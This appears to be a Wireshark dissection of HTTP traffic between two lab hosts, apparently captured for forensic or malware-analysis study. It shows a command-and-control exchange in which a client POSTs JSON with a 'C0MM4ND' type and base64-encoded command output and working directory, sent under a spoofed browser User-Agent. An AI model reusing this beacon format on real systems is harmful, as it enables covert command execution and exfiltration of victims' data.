 http
No. Time Source Destination Protocol Length Info
41 27.528107 192.168.224.131 192.168.224.130 HTTP 200 POST / HTTP/1.1 (application/json)
111 225.477179 192.168.224.130 192.168.224.131 HTTP 170 HTTP/1.0 200 OK
121 225.745018 192.168.224.131 192.168.224.130 HTTP 175 POST / HTTP/1.1 (application/json)
Internet Protocol Version 4, Src: 192.168.224.131, Dst: 192.168.224.130
Transmission Control Protocol, Src Port: 51302, Dst Port: 80, Seq: 261, Ack: 1, Len: 121
[2 Reassembled TCP Segments (381 bytes): #119(260), #121(121)]
Hypertext Transfer Protocol
POST / HTTP/1.1\r\n
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/51.0.2704.103 Safari/537.36\r\n
Content-Type: application/json\r\n
Host: 192.168.224.130\r\n
Content-Length: 121\r\n
Expect: 100-continue\r\n
Connection: Keep-Alive\r\n
\r\n
[Full request URI: http://192.168.224.130/]
[HTTP request 1/1]
File Data: 121 bytes
JavaScript Object Notation: application/json
Object
Member Key: type
String value: C0MM4ND
Key: type
Member Key: result
String value: ZGVza3RvcC1lZGIxYnVjXHN5bWFudGVjDQo=
Key: result
Member Key: pwd
String value: DQpDOlxVc2Vyc1xzeW1hbnRlY1xEZXNrdG9wDQoNCg0K
Key: pwd